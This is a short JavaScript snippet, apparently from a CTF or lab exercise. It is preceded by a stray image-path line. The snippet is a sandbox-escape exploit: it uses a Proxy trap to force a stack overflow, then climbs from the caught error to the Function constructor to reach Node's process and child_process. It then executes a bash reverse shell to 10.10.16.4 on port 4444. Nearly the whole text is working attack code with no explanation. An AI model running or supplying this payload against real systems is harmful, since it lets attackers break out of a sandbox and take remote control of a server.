 err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};

const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.16.4/4444 0>&1"');
}
Run